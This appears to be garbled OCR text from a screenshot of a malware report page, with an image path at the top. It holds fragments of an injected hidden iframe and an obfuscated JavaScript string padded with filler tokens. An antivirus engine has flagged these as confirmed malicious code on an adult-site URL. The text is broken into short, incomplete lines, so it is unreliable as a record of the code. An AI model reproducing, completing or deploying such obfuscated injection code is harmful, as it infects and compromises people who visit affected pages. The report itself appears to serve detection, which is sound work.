
<iframe src="http:/
vaowv=NHcCqUFS&a
title="NesXoYGTBz"
Antivirus reports:
Rising
http://www.sexyfemalewrestling
sc2257.htm
Malicious code - confirmed by an
var wsqWQBPps =
"cNRoPJdqz3ccNR
z65cNRoPJdqz20c
dqz68cNRoPJdqz7
Jdqz70cNRoPJdqz
oPJdqz33cNRoPJd
RoPJdqz2ecNRoPJ